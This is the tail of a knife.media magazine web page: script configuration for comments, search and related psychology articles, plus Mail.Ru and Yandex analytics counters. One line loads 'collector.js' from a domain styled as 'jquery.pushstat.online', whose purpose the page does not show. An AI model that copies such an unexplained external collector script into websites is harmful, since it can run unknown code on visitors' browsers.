\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"205211","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"tit-adam-david","editor":"fragments","category":"longreads","tags":"knigi:biology:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0417\u0430\u0433\u0430\u0434\u043a\u0438 \u0441\u0430\u043c\u043e\u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u044f. <em>\u0417\u0430\u0447\u0435\u043c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443 \u044d\u043c\u043e\u0446\u0438\u0438<\/em>","link":"\/self-delusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Emoczii-glav-360x270.jpg"},{"title":"\u041e\u0442 \u0447\u0435\u0433\u043e \u043c\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0434\u0440\u0430\u0439\u0432: <em>\u043d\u0435\u0439\u0440\u043e\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u0438<\/em>","link":"\/balanced-brain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Drajv-glav-360x270.jpg"},{"title":"\u041f\u0430\u0440\u0430\u0434\u043e\u043a\u0441 \u0434\u043e\u0431\u0440\u043e\u0434\u0435\u0442\u0435\u043b\u0438: <em>\u043a\u0430\u043a \u0432 \u0445\u043e\u0434\u0435 \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u043b\u0438\u0441\u044c \u043d\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u0434\u043e\u0431\u0440\u0435 \u0438 \u0437\u043b\u0435<\/em>","link":"\/virtue-paradox\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Dobrodetel-glav-360x270.jpg"},{"title":"\u00ab\u041c\u043e\u0437\u0433 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043c\u0430\u0448\u0438\u043d\u043e\u0439\u00bb. <em>\u041a\u0430\u043a \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f \u0432\u0440\u0430\u0447\u0435\u0439 \u0438 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u0432 XVII \u0432\u0435\u043a\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u043b\u0438 \u043d\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043c\u043e\u0437\u0433\u0435<\/em>","link":"\/idea-of-brain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Mozg-glav-360x270.jpg"},{"title":"\u041a\u043e\u043b\u0435\u0441\u043e \u0441\u0430\u043c\u043e\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f. <em>\u041a\u0430\u043a \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u044d\u043c\u043e\u0446\u0438\u0438, \u0440\u0430\u0437\u0443\u043c \u0438 \u0442\u0435\u043b\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u043e\u0432\u0430\u043d\u043d\u043e<\/em>","link":"\/possible-self\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Samorazvitie-Glavnyj-360x270.jpg"},{"title":"\u0414\u0440\u0435\u0432\u043d\u0438\u0439 \u0441\u0442\u0432\u043e\u043b: <em>\u0433\u0434\u0435 \u0432 \u043c\u043e\u0437\u0433\u0435 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435<\/em>","link":"\/hidden-spring\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Soznanie-glav-360x270.jpg"},{"title":"\u041c\u044b\u0448\u043b\u0435\u043d\u0438\u0435 \u0440\u043e\u0441\u0442\u0430. <em>\u041c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0431\u043e\u0440\u044c\u0431\u044b \u0441 \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u0435\u043c<\/em>","link":"\/burnout-immunity\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Myshlenie-glav-360x270.jpg"},{"title":"\u041a\u0442\u043e \u0437\u0434\u0435\u0441\u044c? <em>\u041a\u0430\u043a \u0440\u0430\u0441\u0441\u043b\u044b\u0448\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u0433\u043e\u043b\u043e\u0441<\/em>","link":"\/querida-yo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Vnutrennij-golos-glav-360x270.jpg"},{"title":"\u041e\u0441\u0442\u0440\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0443\u043f \u0442\u0440\u0435\u0432\u043e\u0433\u0438: <em>\u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0441\u0435\u0431\u044f \u0432 \u0447\u0443\u0432\u0441\u0442\u0432\u043e \u0438 \u0443\u0441\u043f\u043e\u043a\u043e\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/sollicitatio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Trevoga-glav-360x270.jpg"},{"title":"\u0412\u0430\u0448\u0438 \u0447\u0435\u0442\u044b\u0440\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u0438: <em>\u0447\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u043c\u0443 \u0441\u0435\u0431\u0435<\/em>","link":"\/belong-here\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Identichnosti-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u043e\u0432 \u0440\u0430\u0437\u0434\u0440\u0430\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438: <em>\u043a\u0430\u043a \u0432\u0435\u0441\u0442\u0438 \u0434\u043d\u0435\u0432\u043d\u0438\u043a \u044d\u043c\u043e\u0446\u0438\u0439<\/em>","link":"\/birak-ve-rahatla\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Emoczii-glav-360x270.jpg"},{"title":"\u041c\u0430\u0445\u043e\u0432\u0438\u043a \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0441\u0442\u0438: <em>\u043a\u0430\u043a \u043d\u0435 \u043f\u0430\u0441\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434 \u0436\u0438\u0437\u043d\u0435\u043d\u043d\u044b\u043c\u0438 \u0432\u044b\u0437\u043e\u0432\u0430\u043c\u0438<\/em>","link":"\/duritia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/63.-glav-360x270.png"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0434\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430, <em>\u0438 \u0437\u0430\u0447\u0435\u043c \u043d\u0430\u043c \u0438\u0445 \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435<\/em>","link":"\/existenzielle-gegebenheiten\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/48.-Glav-360x270.png"},{"title":"\u0422\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0442\u0440\u0430\u0432\u043c\u044b: <em>\u043a\u0430\u043a \u043e\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u0442\u0440\u0430\u0432\u043c\u0438\u0440\u0443\u044e\u0449\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439<\/em>","link":"\/trauma-bonds\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Travma-glav-360x270.jpg"},{"title":"\u041f\u0440\u044f\u043c\u043e\u043b\u0438\u043d\u0435\u0439\u043d\u043e\u0441\u0442\u044c, \u0440\u0435\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0443\u043f\u043e\u0440\u0441\u0442\u0432\u043e. <em>\u0427\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442 \u0431\u044b\u0442\u044c \u0430\u0441\u0441\u0435\u0440\u0442\u0438\u0432\u043d\u044b\u043c<\/em>","link":"\/assertiveness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Assertivnost-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"dd96fc172c","time":"1769750351","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
